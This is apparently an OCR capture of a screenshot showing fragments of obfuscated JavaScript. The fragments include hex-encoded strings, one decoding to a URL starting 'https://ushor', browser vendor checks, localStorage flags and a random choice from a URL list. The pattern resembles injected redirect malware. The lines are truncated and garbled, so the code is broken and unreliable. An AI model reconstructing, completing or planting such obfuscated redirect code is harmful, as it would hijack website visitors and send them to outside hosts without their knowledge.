
(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_
_0xe6f43=
['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage['getItem']
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)]
(Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l
(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>
(_0x5415c5+_0x111835(0x1e8)),_0xa7249=
(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)]